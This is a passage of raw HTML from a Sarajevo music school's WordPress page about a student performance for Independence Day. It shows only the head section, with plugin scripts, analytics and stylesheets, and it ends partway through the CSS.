

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omsmp.edu.ba/nastup-ucenika-nase-skole-povodom-dana-nezavisnosti/
body_size: 16394
content:


<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Nastup učenika naše škole povodom Dana nezavisnosti | Osnovna muzička škola Mladen Pozajić &#8211; Sarajevo</title>  
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/images/favicon.ico">
    
    <!-- All css files are included here. -->
    <!-- Bootstrap fremwork main css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/bootstrap.min.css">
    <!-- This core.css file contents all plugings css file. -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/core.css">
    <!-- Theme shortcodes/elements style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/shortcodes.css">
    <!-- Theme main style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css">
    <!-- Responsive css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css">
    <!-- Style customizer (Remove these two lines please) -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/style-customizer.css">
    <link href="#" data-style="styles" rel="stylesheet">
    
    <!-- Modernizr JS -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/modernizr-2.8.3.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta property="og:image" content="https://omsmp.edu.ba/wp-content/uploads/2018/03/44.jpg"/><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7d864c6d60","_rest_nonce":"508b218a7f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7d864c6d60","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/c8997f19b47e71dac1dc0190728b1793.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"2935e2dfa83b10aa08e8666a32a18f27","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fnastup-ucenika-nase-skole-povodom-dana-nezavisnosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fnastup-ucenika-nase-skole-povodom-dana-nezavisnosti%2F&#038;format=xml" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/nastup-ucenika-nase-skole-povodom-dana-nezavisnosti/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769442213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769442213' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-helper-style-css' href='https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css?ver=1769640558' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css?ver=1769640558' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css?ver=1769640558' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1769640558' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css?ver=1769640558' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769442213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8MZV7LK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["omsmp.edu.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8MZV7LK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/nastup-ucenika-nase-skole-povodom-dana-nezavisnosti/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=562' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
